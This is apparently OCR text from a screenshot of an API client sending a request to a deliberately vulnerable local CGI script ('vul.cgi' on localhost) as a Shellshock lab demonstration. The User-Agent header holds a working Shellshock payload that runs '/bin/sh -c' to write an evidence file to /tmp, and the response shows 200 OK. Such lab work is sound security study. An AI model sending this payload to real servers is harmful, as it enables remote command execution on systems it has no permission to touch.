 HTTP CyberSecurity / create_file Save
GET http://localhost:8080/cgi-bin/vul.cgi Send
Params Authorization Headers (8) Body Pre-request Script Tests Settings Cookies
Headers 7 hidden
Key Value Description Bulk Edit Presets
User-Agent () { :; }; echo "Content-type: text/plain"; echo; /bin/sh -c
"echo 'Evidence File for shellshock attack' >
/tmp/evidence_file.txt"
Key Description
Body Cookies Headers (6) Test Results Status: 200 OK Time: 115 ms Size: 189 B Save as example
Pretty Raw Preview Visualize Text
1